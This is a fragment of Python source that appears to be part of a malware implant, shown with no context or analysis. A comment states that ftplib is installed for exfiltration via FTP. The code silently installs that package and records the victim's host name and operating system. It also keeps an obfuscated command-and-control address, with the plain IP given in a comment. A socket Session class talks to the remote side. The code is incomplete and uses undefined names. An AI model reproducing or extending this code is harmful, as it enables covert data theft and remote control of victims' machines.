 10 ftplib is installed to allow exfiltration via FTP
import platform
from time import sleep
from socket import timeout as TimeOutError
from datetime import datetime,timezone,timedelta
from threading import Thread,RLock,Timer
try:
    import ftplib
except:
    print("[!] Invoked ftplib installation.")
    print("")
    subprocess.check_call([_PYP,_M,_P,_L,'ftplib'], stdout=_DN);import ftplib
sHost = hn
os_type = platform.system()
host="4xMDYuMTAxMTczLjIxMS" #173.211.106.101
_T=True;_F=False;_N=None;_A='admin';_O='output'
class Session(object):
    def __init__(A,sock):A.sock=sock;A.info={'type':0,'group':sType,'name':sHost}
    def shutdown(A):
        print("[*] Invoked Session::shutdown()")
        print("")
        try:
            A.sendall('[close]');A.sock.shutdown(socket.SHUT_RDWR);A.sock.close()
        except:
            pass